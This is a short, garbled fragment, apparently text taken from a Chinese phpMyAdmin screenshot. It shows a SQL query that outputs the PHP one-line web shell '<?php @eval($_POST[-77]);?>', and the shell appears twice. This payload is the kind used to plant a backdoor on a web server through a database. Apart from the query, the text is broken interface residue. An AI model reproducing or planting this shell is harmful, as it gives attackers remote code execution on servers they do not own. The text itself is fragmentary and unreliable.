 显示行 0 - 0 ( 1 总计, 查询花费 0.0013 秒)
SELECT '<?php @eval($_POST[-77]);?>'
性能分析 [快速
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php @eval($_POST[-77]);?>